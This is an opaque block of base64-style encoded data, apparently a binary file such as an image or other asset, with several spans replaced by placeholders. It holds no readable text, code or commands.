vMUe6BtrfjGbny4qPYErtJ8zgZdO2EBrYVaA/[base64]/5AHJ40nxCntOTLwvGER7rOwLK0FmjlNEPN2D7lwDqPzavcmgIRaAr/AeiIRXCRuayj+1LZJAFWgLoOLKmNBLIjLxv+umYkrqQ0BD2I9mVoR43nc4aNTTg+/ST2B1xkxCyUgDfzT19vHfX19yL+gW8KZ5VKgDcalflgeBJrFnEFwflm+SZjhAXn5BGLeEJ6x2QpXnnPyBBI3GyXgC6aNvSUEHCZEHCEjMqiVkDK2ywQq2yD4ARcrzAkA6OXhYzSnH/hRDgR7zR3K6Nfs26DUzI6uHQzA3AmAAMEA9WVfdJquM9sxM+ossunggwTCIBfazpFwViZrCvNsBCVQAkYAAv+I1OtDOsIFrTiLU3dm2FfuPSQMbQNZCdEYsA8xjN+Tvw+aIwNNa8P/rdHPrgBskA+RMaaTITCzJQG5MO1wggY4UQumAwM3kVDiHic3oQeaLO53iRO5Ty+7fxN7EAfcdRNz4GuxtXvhYgEb4S440Qzq0kvy8Av1Tgivx3omEXtNneL7HgIZkA9zIGxZnXk4IQCKu22qiKk0EE66NwSwcku2NWw4EePxMi7PxP7G/wTiPwuwX//6/wQgABAyZgURGMTQLwIXhFxgqJChuwsQI0Z0V/GCnXysggS5t9FjEE0aPWp7UrKkBI5BAJVslmWjAJNPgpAsGcBCTJwSYMybgUb/igScJy3Ms/DTJFA4HmbMWPlEj4ClN58ApTq1JAhqM7JqNYQrwNcAksSKHZJlyNmz0vZUYcuhLQdAHDhYoFvXAjy8UuBJkXKu7xMGTw4wOHDgwwFwHxIsZty48QvHjNElAAeOwThxmTVnJueg1QZZGza0klVa9AZ/YVw1w4atGYNwpP0dOHeAsgNyiIKJa/XiHKUEtiujqwwOsWUG6RgsT6cc+XIG586Ro07OUwXsFZSYMmVkTIkOhUAUqeVAQi0J6dU/YgAFCnsoT8I9OgBF/f3ztYoUWVEIgxp+ErEBgxL2seHAHGwwogQrRlDgQQUchPBBGhSgwcELL3RwhACM/5nBAw/[base64]/[base64]/T7ySZPXTWIUYypokosEa9SCDeoFMLLMccsMwnKkxgi7Dvd1NNOOf3sU084Oc8cz0DzbDP00xEt3U1BHb1z0NcVlT1SQHP/wWKPMDPdFFNPe9/[base64]/oAHisYIWqpRFCGdqahrgmIQfFwhhtQFEd/[base64]/veBz9ntYV+0qqWtbC1P75IQAreCgxiwGUbxRBQnwlAR7rGsS5x3FAz4wAHOSTgj9CI5gWoOYA1LggGiJohGLoARysY8JlzpDAGPIjBMgrQCHXwYBkqLEcrxHUA4pgUMbBhqXOc4/+xBGqmOucoR0070xnsGIE85pFAYQ5An5/+NGc/[base64]/AIYwxjmMC/epT3C4wmPl2My7CNrAhI4mNAnYBgYhClFhiCAYPGjGCyy6AQZUgKMx8IQuGmEAaMRAHOSIgQNciFLbVMxillEOQZFD0HYBVBznGHFNyyGdzjgAOyt4mcvQwzOgMhE973kizuJznv3wpxC+sMEXEkEFpC3NBvzQAj+k2oGoZRU8Y/VahLT21a49SEIPOsYwpsGLZNxIrXhka9raJjeBmNZGcrPrXYOEyEQucknLvAcABMALQWBiCIRwA53dcGc85zmxdG4sIcoUgiQAWrLXSMI1rhGLYWCCFwI4hqFA11nWzmJ1iHq0o+N0ylaG9k2cNS1cGfWnWVAD/wZwlnMvL5WQ3Or2Uw2ZSEPWkOhdwIAajExecZPJKlUEAUbP/[base64]/0QwsYKKMVfGEF8HRA5zL42lgzxDULZY2rTZ7QLGLxBkxMwwRLZ3rTnf50qEdd6SaYutOVXvWoZ13rT//HhHWHgATGJjbPYyd7YxeByRBMrnIRKLShr9EARuCDF4nG+tbtfne8513vVLcuL7xgplO3OrcS+aXgf0cRQkiC7kyfeuP3bnWo4+Hxe69706cxjWEMIwAwwG4AxDntsFTbfddOy3fpR7+4zKWd1oKntp6AXnoWpr0ofS8B0SFfBrDbvpepjAM+KBp/tAIMYvgvGAIsAuNLlAeRIFkFGICBMcRA4DyARCMKsAxxjOOmB2gFhhHzcI5RHIcEDYcr2IVx6KQ/9zQNYRGOCLOf6Yc8MIOCfvLzsyIMYgW48AWPd2GDLeCHM9gCqDKANlCDpymjnNsHK9C5JYuQEaCanvv/OTZ6I7GSsgmBwAdZgAzMQG94kA8MQW8YQRL0Bh14ABQMhQjgBE5oAjmQAy94wRdkQU5YQRukwVHwAi9YgxBYAzvwQTsIQiEcQmAoQiOsCCREQmDoEsaiErEju7Krs0Xws7QjAEZogsm6BrYztLZjhAa4BkZgBELjQjAcQzE8wzJEQzQstEITwzYcQzhsu7crtAaQwy/8Qre7w7fbwwbowzvswwjww0BkO8oxNVMbE4sIJlYbPFZrxEVsxERkCGBoNUekRFYzREWYBE38gQcIAh2wEFDMGlGkAVIsRVLkAhrgAm7gAlbkAjZ4RVhkAwAAAFmcReziPABIARjYxWjD/y4B0K7tYp/3iZ9sc4ttA4RpIS+8cAHz2hbYW47BYK/gqD1z6afKEDF3waHKuCHQCI1WwAYw6C97M4NoMAOIEgFz3KgYqIAEwAADgARzmDByUAczaITsy4xIgAJ0oBiK8amVCj91Gb/[base64]/[base64]/KlzoAP5bmjBqORxoAyHDgC/QUAVUSZ0zgpYshJ4r0a+hwFCcMqLrQBbdSZ/sSREcQR3wBhQcSqNEygygAB2lgBxlShpcQRYchSagyjUghDVYhKzMyq00QrD0yq8Myy25syckyztbBDc4S7RMuyRYS7h0yzqcw7jcy720SzXkS7h0w8HMQ7/sUkMDzDw0tMKMUz4cRC1ky0LsJFNzB7CcTFWzTEu8TEdMiIhQBHfQTIkQ1Er0lMk0tUychAhAQR3QAVWgEEoNOgtZTdZ0zdeMTVekxVq0xVzUTc4bVV2UNmAMPWUhvbOIn2fRNm7Dn2spL22RJ6CADgAqjuiUTsew/8ZxILGBGsjhyD3S2M7RiITwNAMKMlYBA4MK0IUYIAdxQIAcQARzMMjMGAcEGAOIE4dIuCgMm73i4JjKSIeALEgBdYXiINDKONDkkI6KVI9wgNCeOiqjUg+N7ABfEDI1EBCoiqowKpCa24cQ7YAGLAFf6AAjKFGr6Tkns8BK7aoVbVEP1EkY/UkZHcqi5IQX9IKk3NEd7dGmZMEIiACqnMoQIAQ7AAasJMKUZdImdVKwbBwqQayxJDs7qFIsfay0ZATKaVPBfMvBlMsyNDQ0FUMzPNOhXdM1NdM0dVNDiwC3g9o3Lcw+fDu2YzsCiABDJABgiEwkrMxVS9Q/BdQL4P9MTwlNwrtEiFhUhmDURp2EH5gESf3ESiXFoMtUVUDFVEzFVWRFNohNWJxN2sxFACBVUu3Fz/PNVFVVVlUnVx0vZdQfbUGvc6injfk+FyIXXTU3dLGMgDo/zMDOfpKAVpiX0kioZpAodLCHAwiGbQAHCaCEgeMBT1CGAqgDSDgFV/gAcXCFChiD+PQYciiHaZQh4jiOAiUoEBtIzAjQhNRGzMWY3OsMCTA5KGAA+LAPnbnI6vUZ/SiEEtgFMBKQDhAyMVKQmtO5QtA59lVAEDDRCfwqUKTJJlNRifWGEchJ/aVYnjTBiyVKFtzYetDRNCBgj13KGGwCp2wCRWBgQlD/[base64]/FyJ1ndFr6IDnELl8qgjFw1F3QrF+IAhwn7VexUDOyVIHoJDXCghChAh3YIhjAYDRCogGclh06ogDoIhn/i3XYZg0gISHW4z34MDooJ12sUyB2CqYRUF+PQTwNVjgVl0Jx5Ipip/[base64]/FTCLVw2xk1T9TxgXFzSo+PTO8bjLK9vOy96ulzjCGRdZYx0oS8S2zeFVFdxYQAJoBcIKt0DoIQxSP8hSiCNVpACJVCHeBQHZcCAAoAEg4Ep7HBe6iiMyQhX5C0O3guHf4KO58Xr6F0/BrWxocqZ9/Be+RsEfOVQfngqIUuEAcQq9W3fliRYl/[base64]/6BH+DiSZ3ULtYaUwxjU9RbMvZbwBXc2gz/1aBeY6Iu6mqTY2ybn2NMRjyW3MkFimd8OOKQ6nIZ5MggDgagjo9R5cng6ggyjXoJhwoYKR4Yg67uPtndjA/4KIMJ0AmrgPjMDE9gAH7KsEJW5YBUF1cO0I0pDruO3hO7jyc6gHmlj5Orov3YMRtIBC3oh2Peh6VBBRywAVPwhZw72PU92Mpm35c8UWjGEKCbXxUNbYmd2BCc0RP05gCWA6X02Ncm56RMu9lm4PPebd3WU0IvdLDUEuCuWUW3UjfY5332Z3/OAOV+wSbobhx+0znkboXedBimYewmtC/0S+0OTE0PTL3Uw4q20yRYzCA+74rg2krs2o/W081kiCe+/3Vbz3UolkRdx/ULsIXQLOmTbtteykTSlNv/jtT5/[base64]/9fVH/xdgVPMqOJWfXPuDYTktFCAEgDgFZv21B90oiJuKXzWcqJTt+7udF0NEBnnTmxnQ9hFoVruHoDv9TiP5LMAXT7L5uh/7uN3VLOW17QKzTrN3aMela3OL192a1J85vkP5oQMXvXZdi+gZ2hgB29tZvlt7vPNjEZP/JFhXFu/WGm0bwVNxUak/jUDXcNe48bRc94BxGpL5wWPU2bfmJn6AnwYDOF2J3ySAOcYD35Lj4zI0O0/hq0jgABVsHzjiAejmASKhOdHUFHFc3cfCEc/DceE8XIi+OQh4/c923jcFOzI3ljc/lw/Z4/MA/LMpXAPkCqTKAHjN5pWFfm2PmQiiE8VffhM3szHYjDUFN+r3JDoRznyRtE6zzbwbnoBf6ce7zPwMIAgIVKQJGwKC7CwmBuWvo0CFDdwz/[base64]/wfevoNWG/[base64]/G/QHYCsSKBHffOck0AwGBUThioXidILAGCG6Ip+DG56zs4bnlNMzOiaCE86KK6rIXYMvpkPfy9/ZyEA5OOp4twQHBClkLRIUUcsKvtiASpMYGNDGkvzkUIKV+2z/[base64]/7i1wUh45h/AWxgmOGMZg6mMNIsjDSoeZhrJiYb2NDGYrjB2G42Fpzg3MBjyRHZcp7znJNJITsSuI53uHMA+8QMHfQgT8zWM54ktqKI9oGPfMIh/8QPJKAIUvCHLBCkxVZshxIEYlDTKtAIWBhAGVXLGQ/[base64]/7T1LbOEy4DjKpde3pKQdP8d0C0NbKAC3xIvegHmXhY8zEX39ZgNbnAyAgtYwCxjMM+I5jOjEI0JH/[base64]/KdwQZMD/UsbNVDL/ty1vPUQigbhI85onTWpSMyTSW0Q9UALc2m2TVj3xpvyoIs7sdQ99RjkvsobFPZ7YinzfrEk44Re/qNREKvOziv2s5ZXglYV4+/PK/xLYUHOhi4D6M6i5GOpQc0FUogSR4A9+gK8/7YtfG71wRzlIMA9yQROayUVnFDbChZkGNQ2D2GtWyMKL2QYNMZThDIljHORYIKcjK5nJqCPU6+TNFUWdURLR49TyJGCpRg5y2eh2DnFc9QAuOMB/wDG2EanoHBUIqzoYlMdygKEAdSBBFBqUNnFk6EP00do5XEEOFyg5BqZAAAn2yjQxv2iPLxIziQi7HcOWQ5GP/[base64]/uBPGa0whh9zYW54FDIE+/dIQSPihZ1GpQ57TUtXfLEhuPjFHbPhjJWjnBvvkIdScIBQsUPUA/i4bEaVGZGZOuSoOrXkUrXPOMRGog8ISatAY4AU11YOHiAAAZEAY//KEVGHOgQjCn0EB4M8dCK4qVkcFXDB1xgAxzGYYgwVaId8xlznDVVVkIU1ZN1ypPXEPlICjy2EIWyghTPYoABfwIEPqMCPS+4jS52FHJlAyyW4mzKVqmTlp/NuYdHFSbaiZh2cbGmvQA1ql6/OAO1inahax9q3xuQdIXaN3AD/13/bErapNiJd6W6EENQkxLGzK+vaLdvV371GNloh7tWzvvWuf73rw7CNAoOlIPB2oETfrXvct6sv9IqwRe1lJzxpNIMcBNi/B+ZhzpB04CQssWpSA7EUqljht8nYTB9eU+PU2MY53GmOp7Pj7Gy8O+LpTpHLU/L0i1z97i/bh8L/UdUPBE0/SYM526guRgSogxwbGocymAEV1MEY8ECDgIPagAhhdceDREIk1JE4lAN8VMCbmUIdlYOdKR0GLtlgwc0QfUfMSWA44E3Xed2RrMCSbAEOUIEaYBIO8AMGdIBnyWAoidZnndJnYY6XcNrdrZKZgA4Q9t1r+R0t8UnruM7rEEqrHUrjkZ4vLV6ihIAxhcSuSV7/WJ7/kEuwgQXmpcrmSRPogV5IQOGikN42rcSwUAUZqB7staEbviEcflsYMIGA2Z67OdAdxltf6GG8SBBgPIC93dud6Em++Yu+8RvygVRlFEwIJcyInQZpOIxqtEaKUYz1tRhuONxvBMdw/xQHyEycTlEC+EmBT/[base64]/YWFDbh7vDOpUTeQXQL8QQPf1FeWgjbc0WT5o0kIdhBdY1hSIheSiBedzVbTBRDHFrbC4RBTNZk603ABNDkG86eHb4FAeEe7sVbghFE70WQIv/8xQNUFL4cxgLoC/GFjr4ZIg0gIiL6W8B80PJlBog5osKYRsGZmPRBjMRU3yUyHG9ozMPV0MfUGFvmUHOIIk+VovgF1VAV1Qey4ncc2VPNjMctUSu2IhHVBzkgwjn8x/[base64]/uZp3wQQ81OQEWEIZXIJN7me2lUEZLAG2+SeATsAlUNvrWYNP5l5QOpSC7mEfHiW9PIC9UNhCXlAG9YtkVOVlJB8jdhjzlZSIeaVpSCIMUCLFWGJtXIyLNRxaap8n3tRy2JgOxSUpTgdQ/ZBXyc0BUJFRuSJU1SISlY14DBEREekHosMKVMALmAcvSlE6VNWGjIEBmAEChCN3JEAwFAAJQEOIDN0CMoB9vM0EVsAYKAHTEUNoaulomgJfcQhqiiPckKOZydGOBEmR1EIhyEMKWpJuyuM8XgmW6KMpKck+gMCXOM5wVlrkGEEhrABoddrdsZKc+F2oPWfp6EltJaHh/[base64]/iZxmAq7cNK+gOqz8sQeiKbrWVLuqmrhhYW+qSK7legn/qZxvSYbvGi7reLu7a7oPRGzcEn6UOHwZFpb5FBiISDGYMTGZkJcL8a8BCn/SxRsLFxktZzIpqTPbNkHEUx015X8mUjE99bw9ZB3YwwBPcbIkQERUJ6YwAJpCZTWv/1kcThQPRbEARGA4GFAIi5G8jeFkdwAJaQYNlviyIRAECRAFhrcgCHmCDuIAMGgAGgGZoGgDRgiYxIG3SEuPSvkeKPKNhPakD3GmRrMAgFIEvtEGTyGMl/ak+di1p4eA9Gqpo+SPkkG0OEiSa+OCkzpJrJeTv6gk3JCGhuBpErkTe8hbthIAcWCTvEMDvfOd+wRtdkEtbFNRHNlfmXfEX2gEwtGeu7Q6lqMQZVq5NUAUnsKFNikEZWILndtuwJus7+Ofopi7rti4dl8HqVluy+uc7IKswhOt/Fg1+WkKxtl4roEtQAuXtFmVRuiu96IBgUCjgFWG9QqUhdtTxKuK+/3YoG/QrVwLsiILl9MEGis5GiubGwW7Mw8nY9nofJVhA1D6sT32NA/gUjowv3MDfh4Bs+8oNLrtvzIDDxTkAI/mC4dhAGxDt0NbB0A4tZcbAaiIgD/hcnpkvzsLIOCBJZBGtAWxzAZiBlmLN0fJA0qKmXwkdB0tRnz1SkRxJBzDJF7wzDmiBJsUg43gt5HjSoH5tkmiJocIdaElO3KVScuIdqLWJ6JhaD/NJ7wbKdLpa5VanFyAxESNxCES0Rf6tQSATgLmFugluFh4PRDwXehIb41rE44qEFHpxPYRAGF+uN4UCsLphsiarJVjCTCdrH89xGVwb6e50T7sCHsMxHv/f9LHqMVEf6xpfG7kq9R/7gysIwyC73i3wYV8QQF+s61Xbbh68K7ziiyo05e/uCUJKJfFOpb/tayZvRoh1cok1LyinEMFKbylX71nC2A14ovbSmPeRzHO4gJBIgQxeUgecoAvM0RyNDYmEBzqkb4iYSNkkAHikr32EA11xVpTEI2VhgDEXAAYgAAt49hiwwB8gwB+MgTkc4IlgoPtaHTqgNjjwbM/KIzIvM2iCM9JWAAZLI5ntDGq7TC6/zRw9khWR8NmhggEk2hZcEgbsQz6erRFYgS/M4D324w1Smg7eIAhAaqRG6qQeJAaF9Z38CRDb7asNMUWzhBKHgCKYauD/QvFasBsAKVdzheRFWESslsqshuGt9i1Lzo7pzUQDhEIoNIAZw14dpy6A6jS1TkBPx3EZTEBQ73S3TcBScxuFH7jqumEhv4VVWzVBULVWGyVFURCF2VLqDCEl1+uFDS/xftSGaTIXAECM5wIAaALzNm/0nZjECED1sdj1aUP2paVwwCj3Ui10kMyXZO1gZ4mjVu0KOMBweoIDSGDVwZyG5OyL1E0kOYApYLZl0aNmR4kBRMEYlHmZmnkBngI1ZyYH4+x8YEckrYAVHPcyD+0211yZWrDShuN8bHBhDV1wex2R1CY/JDeTXJI+JomYzOAp2bMoGWdAl+2WqG2k+iBB/7dJnGjQ20qybdFtQwtxE4SAq4l65Ya6qKu3en8nppzFqgouHiqUeD5ERGSe8igPfjvuSS9CRFMKryexf3/[base64]/gCJG4QP2iAjyqQQ44yQq73ZcwutiSFuWIrXCi0uNQ2pg0qg3zYN8J4UF/NxH6MBArIaiPenmTfaibOgE0ASEUBP4saAIRLhYKW0PQukVkHn6ftKV0cd/y6rIEuIALeEy74bVWK+FL67VKq04muxz3NLM3eLe5QoWPm+FTuLcWPk6S7hJca+LDXjH0k+5mu7xs9SS8q4TVW4mbzryOuwZFRoZN5SVvqGZoBmh08r+e0FvveMGWslm6GJDDGA3ddcQxbA65vDzcQMAj+sAbTgk4Kpg4/NiC0gqUA5J0AKACZwnwrAxHznJj/Ap4gidYtm5KSSY15tEebQXk/M7HR5z/[base64]/zHWNgh3LrrZWkXSFVW3rihP9TzZ80zy7v2Bjh86pJZ32tQ8eqbr1zel8R4+fG5caHDhMt++fTZc2ADgAqA/ADQBgMACAYDhwANTgGFBAVJIQYAAUgiAQgolCUCSDDUcgkMO9/iwihBvqIKDG0oExAIUAYHDhi8EsAEODGKMsQQMMLDBihVkmimlQowwAANPJHCgHAdW2sdGUxxYYQWbmgQJg32KKGSfQpo0Bct9DPjiiy0RqECJCjwhh5xyymHATAbCWYjNNtFR5gV00AFnTgeKKKIiHUEopIQWC/izAANIIGGMMZRQgocKyCSTIIMYGMeVhBhiM5xw0LSzIhsSSf/[base64]/z0YwNpAA1cmkAEYXh6wQcddLDCqjHUEA1J0Bhia20+BLGKEW8w0URASmT/MRMbMLBiRhv76KNGDEAoYs9CQFjBFCNMKWGfifA0MxwHOvDFFIssYhKEkggvKSRfQq2xxi2/[base64]/j/7AQhhMI2WmI80EM7mYDKUMZd7jzne+IRwdBnBn6iHge9vgMaEDjxnvuY5/65Gc/[base64]/mXrntS6yz4F6Jdw+ZMQ6FJXYRITAsQ0hjGQacK86NWACGRmX6EYwAAy05wbPkdilgBhGVwYGhhOzIQO041zXGGwGSZMDMOZ4TvEkLFLjDABxAnDbN5h0YuKJoc6tM52sMMyln0nZkEQInmcsrMiGlEq5lMqU5JItCYKLT/8yUXSplhFBCXoaQya2oQgZDUMXU1rYMxCFoZAVq/BQURVgEMmsqBWOLwVDn2QRx/gcAMQWMBuIFgmIkqAiDwyaY9F2CMjA2en1TnAExVIxwpoMhNT4G0kiZwJTB7ZBgNIcpEYMIU4zIS5Nn12HOP/EIcnakSTPrXBBr4oxJ2sBCsdlWBLsatDoASFAAQcqgIViMRABpJL3/WSTcCMyGJtwA/k2aAjG6ljHaUXTR7BJCcusQk1s8mT587EVXkdHCrB971uGkUGR1FKz8aZPvUZ61ju04qyktWE9sITntAyC3WoNR1s9a8ud/lWXgIoLnL5hVx/AYYQ1CUEQhRUgYxhIEPrJcF9UXQAmBlAK27qnJGl0DPEOdhGP2pC3JgQoySb6cQs8QLQzHBgJPuMxIhjnAqH5mQqw87KWubDSQBxqOjb2Tihcj4kNnWJ9XEqfvATRapWcWkIitqSuerVC31REmPlEFmH8DVtoAENmXiR/xrhOqMSxEged7UA66SARzMzSbAVKEkFhlSRIhDSE03yROCaVKqQGMEFKlEVlAxgg1Wp7c6c3d2a2kRoNo02Bkaoo6uscKNOZddKjK0RctWwBUANyra4zd05OFuQg/AyuJN6iEIcoAYteMSU/FCDjZrnKudqz5nMXEkJfFS3EqjWeiBx1UxkMqtu5mpX4uOVEXtWHh2Ys30PeJ96l8XOZCUrCdCi31nUsr/7Xltb/AOXXgT4z3GNy8AIPHAC47VQr3DCMg6dIIQpSNF4dObFu2kYaApWhpS2BsMdnTeII6Zif1hjYxSzKXHekTHfeMwfCfCNazoab880QzszXlkPXf/2spjlmKjqEyfPjrrUXwGZPvUhMn/4I8WqUrFpo8BqVhsEIZc7GcpR5pDX9pAFLd8cy11+qxX6wHMM3GAFgMirBVTnAqPrCHtMypsp0mEnp/utEErKXOYQuzeYqBkELrHCqm5UAkXTUW0V+BylPttJcZCjHeSgRdxe97obfaENNnLVJLlU6T9RsnaIuN0tcalLhATPIW1iwAts4INnqKFTOEjEjZj7uA4g3UejKkFOBlcSnpiimdujieMay6Prdfe7QhmfUcqHxKKmL33csEqykaUVdTobWpyA7+zVYt/80YUAtriWXXa/LXe85ffdDhe5gFF8AheGAAkOi1jEwmD/y1xmMxVkdzwomg2HkyaEoAl4w0GTMM9MQGMW3fdIVehvf8z0HQ1f4UcVNrENX98fxegpjbcziZ/68B7jGSrNzGOzplCF4wIQWNyDAOMjyO4DqvijyI5saVAuQRYEahjkQbgI5q4mazpkyrRMAF4kbdAgCzBgD+BqruaK53wBEPbEAu6KSfCqA4rAAWCl1/TGCkwBHJyOkOzEEzCvSGphIgKpSHKwJPZksiZtHxRtF27EANpACT6gl+ZkTthEkziLHMShHczBFOioeZCLSzrFRl5JDdSgDmaLdjKNEnggEhSl7wxCHAztAA4gASbl0NQgEXJgCzRFC9Sm8eoIJZDO//NMwvKexEo6DwSyS/N2Qpse71a8KRHBp1d6xv9QLzzYp30igA1cz9k4YRLci50mgRPy5/Zuz3+wTRG8RS/Y4ve6Rfj4gvjUhQAKAxhCIPkYIywYqgmSAN3sJRQuY93ajfqojwzgLzRmaMMySji8zx/[base64]/8Me+5EIU70kvAEj4Aqz4wG2gYFGBukIsvuIabjEr9OUH2G36IozCgPH7OOYz6u3e8E1hXmD7QipgKCbEVOOmRGwCEsAfZog1JkAYTMzhTiY7urHGKu478k+odEAVynFn/G99igY4iwYdyUsAmQoe5TEB5wNpSu7kCsQBnUb/[base64]/x9ewBKEwWJCczcSxjVHkzUaRoPK4B1saDck5v12YxlF6BJsY2LEIAwCLjhSo1Fv6hZYpjuwo2W6wza9A8f4D/[base64]/xvtK6tkcIvae7lHT0mLQ91KcqqmL10Cud0qkS6dIu61IrrIMA9FI67sA6bKE63mI6bAG/jhb4BjMV/asVmzaBmoUyns8u9QX66pQX3Y2iIuAyX0wapVEYINU3unY5lIP9GM42XCEMYuNfGNVfyjZhSiNhLGEDNChTb6gVfAoca8zGRFX/dlOIShVmf7NoTI4NHgA40YMdTe84geY+nug+CLfklCZA7jEFbjUCt7OrKARChHUOcoEaqAFYC3IDufNY0QAOtIEhUzcL4iqunLXnTnA91VNPVmBJisAF7qQiKOI+seSxEElvms5c72SPCoFI8ESQlmRV9oa5jtBGLIv/[base64]/+2VKOiLX+TDThhi7sYaQ6XHQfwZ4zTVYcsqk7OHm1VyVhuAhckF954BmaAGjh3WLdzAzNh/2uwLI/fiq7WSB5GkCHlSuhuIAVTEAbnxrBA0nYtwhPsIR0kgJDwZs3MxAWDt3AoAnf1sxasyQbaYCfh1RTGIRyc8AOcEEIT4reocEs4FF63xAAK4JWOp3txQAwN4GDDBEU5zdN0yWGBKSE+oJXaQPGSh/Eaj68mL5r0rPM8TyXqZrq80iZ2zZnx9yZWAPRYtijAyT2ExS1nlmartEo1ISvEOSs4kYLPWX+EVmgVQWiJFr/[base64]/EY/5axIWOdwrORAHQ171WYfppBN3lBO6DUcOEcZSgAHsndDOxQov/B4+GEqA4UExBeXeysifmt94XDUEoBiFa9F1AbQQuUkTiKaLK9HoYfXeNSaYmJHa0JW8PfxemIRQ49JXVYqDhhK3zLZajYrHBhnIRgTZe86gDY71nmd7YstpIODu4VMg7tMg88dyFSE71ks6geFk2D/hZubal04HqAvFGC4TiMAawk6FIqBa8WWu7n7g8LgEixmxaxRvP2Fom9IxSrVOEYsUeMNHsCRU/d2EsRxHPcPcKcCgVe6pV86BV6aE2J6plUVqQqQjBnXjJmzpw3E5AikcvGRQDo3F+I4DqjhqA8kWH11dJWaO8dKj0/XA0+3rtiobKjVAvDqjArhBGEwJo5OkbUVbwKpByUgHaDATBzgdicCzmoBb+KzJA3nSIogHTb5zzoZSGwglD0JHD4gAUqZTj4rrwuiEz5lQYFyQW0gdkS00nIAfGMJsZOSl4GnDT+rHLSACpAHtRQURycrJvY366RpHzi7Pe3GJqxJCHUk/2RnRVZOG9iW9CzHZ5sROEq9uX3EGSsIfRIiYBJGgYJ9KuKE1oLZOfdwD/f+Z9uWdi/sWVqSGywiYJ+b25//GYZfeE4niIalL7v1FNWtQYRUE4MSQIQUdaItGhr1FKTlOxypuKRnhlTvu2YGl4vx4UGAvb8BhBMOd8AVF8iETKeNLGlqtQGp6KoA4I1zYcKPeg4AIFgvPMM1HI/1mMN1rq6qQK7W6I04wApSsKonUsVBwMaLAB5WQFsNyxTSdSKcrhzo3U7KFZHiTCRXJz9XwBd8wVyBUCVhy5NFyXPQIQHk5AnRwR4g4pNCZwxwIAe6pNJ+0gtFdGC3HO9M1Ms1Cf944BB0XgADnkEjtpCyCXTyUKJjE2d/lzkmpgl75PyO9qSZjFS1utJWBDjYCFi1nVT1HkAVaPYBJmHQwdkuDz2CGb2ncJudn35oNzjq42L37Bm4g2+eg9ue8ZksNJ3TmZu5P92FI2yC6jSgpzuGLSgezH4zyGBrUR3u417uR+MFyMDWw3G+69u+ayY91ucBkmYUhN0LAKC/vzjAkYrYmKrADdBoSo4eneiJqqqKrj1Ys8rytzOpM3ypBSCPPRANrmx1V5eNxnNsHjKNOgAeChkEJvIk4N2Q/D2RtpUHcRxPCqcG8QZvECnq1roCKiKxEqkQdNxIly5v+swTfkfhTVn/[base64]/rp6/Qo2rNixZMuaPYs2rdqvrW5FmDjpLdxJP+j++KEjb14FOvgq+Ovtr9/AOrzReMCNDSd8+FKkaPx4FD423CrTGDhQoGbMnC/T/+D2mQs3LjREk6ahikucWbNksH7NOg6bXLRpA8gFAMAcGLx5C4Ah4HfwAMGLC8h0PBOaLGiUa0OjLQsc6X3k9YFzQ96N7fKsWLCwAp4LFytAdOgQfgWlIiuKFHHhwNSKdA7qO/[base64]/[base64]/gifl2GefJ+2VE04t5SydTjkBFnFfgp7Uop8D7K0gpxEERtiBEVi2kyGS6CSAzgFlh7ihhiemY04BMZ6hBQ5bqLFFIjnYveIWOBbQCAJj+AikkESGcyKSSo7IZAIl8KNGlFFKiEGEEGbJZoNommfKm1bQSeaXazb4pZwgGIFm6Suc58t56N3JJ5565ikDoH/+K1Behx70wD0OacKQJj/USlFGwm9qaUcXfXRSSZwqj9LyLrVE06fAfPppqqq62oQiQslqa60NhDLVD7mOP0D5ue6Ka1THXpVsrHLIkUEGFFBQz/z2349//vpnUE8G719zDaREZYDxiEf3JpGEkBDg/w6qaqADHwjBCKqKUyfhiUk0Mry5fAsub3mLuMh1Fx38QAHn8ku63oVCd7nrXZWpzGIA0BgvOAaG82phwP41As5oRjB5KthlVPHDhQnxYUOUGBdyU7HczAFjG/MNx4rjsUwEQBJooCIVUaYc5mRBOlvUTnXk4cXtWMFmgMAFCCxQCPCQxwVFCFObsOaCCqxgaUSLmnuWBrX6QCEcQ7OaKYogR/cYrQhOw5qcTNGBfUCIQiVAhCnO0R+xme1sH1LbicqhjH3MrQAsooLcamS3RMwoRwYgQSMcWYFIkMMB58iQkTQEjgMYLpZqS8AXEtE4KU0JA7ycHJrQI6cVVACYZ/8C5ptIR6Y3xUlOlpPTmZhJTF+sSU+uY92frhkoQfWFUIZyCEMUEpEH/EATkqpURjJ1EU19hHjNG0kFQ9W86RFgejeZHkxuoqqdvCpWBCgKUWwFPvCVz3wEHWivwAcsYa3vWN5T1vve17/66W+iFLVfRN/XBAAeJX2+At+tIvC7O0SAAAhk4AItKMEIUnClFRwJp17a0k0JL1IT8WCk6oLTD05CBzs9F7r24g12rXABgGEhYhQDAC/kBl8A4AS/4LUZ2v0ldlSVAexoYLCBDVETQywiF+aFG3pZbKwaa+ITgTPF4UxREpJQjslQhrItbhEDVYBDFfrQh+3MbGZpBAH/INBkgTK1SQr1IU8RyhSg/RQtj0YTGtUMBNn6lKMIhZCPIU83RwAdkkv7iByFIteBIoWDHiDyUCxFNKL+jMMcMTJA3c7gyVCqAQNbyEEjDFAlBCiBEhVwQZBcyQB0EI5Dwt1QJdHBALp9wQaOs0HkIse1+mDNASCoj3sc4IIz1WJn6HHA5hxwOspiLU7N9Fx4a2Eg1VnTmq27UzZrVzuE6AAx8/UmOGmaEYxoBJ3pZGenLmjBlJCkegNGCUw+RZIGhkB72itK92plwKkMdMIU1tWukrK+YSELK0F5H//kJ9GKith+8ePfQwEowKSIryniM+APDIjASfBEgSadYEtR/wpTmFZwxzrOMfFiXFMNhsuDICyyCPEyQnQNJoUobLIKDVKZeU0GH5Jpag0tk5lrXpMGf+IywATiGSACkWFDZIMQzQzW2yBxzUvEGACa+JsnCoA4c0YOGgTQVipqYw97kM4eVoYBl62sOnqdmRUAgUZEB/aMaHJBLSQgAaLJCWr5QW/UwFsE+uAHav8pQoH4eNkAdSCPV3NmZ01hBQzswxQVSAeJQDS2Dh3gAB0qbYhCJA4lfCEHuI1bIhIhpRLQDQEkQAACKlAOcih7SEwaG5M09IIEEA4daHtBB/jxBV9ECANtwJIRTAGfEhQCu+zBzzDTQdk23gxo6ElHe6xrtf93s4c9DihkvLW9XWlSc997wubsBPUXhBCkUIgpeO6+OU65VMQi5zSeptjpUo2EKnk8oR5J5OkOReQkJy2dlSL8+WCnFLDCJOfVr5piLAwrqwkPlUNE5Tc/mI94f/[base64]/MRxNixrQNt2gz1bAFBgoRAlYDSLCvUCWL0AHPTxENlpvKAGeQAcC+CEguLWBuV/wgbC3gIgCGIAHs2fAOMiBomnTkgHBB4fuEwCOF2BAC85NhC+8VAJfYOB01C2BBMpRAvf4zGrZPVMfV2CFm4G3EEkrgXTB20foEQ4r4AuTpW0r4ABxsl580jptFyj/9hfcwBeqIF/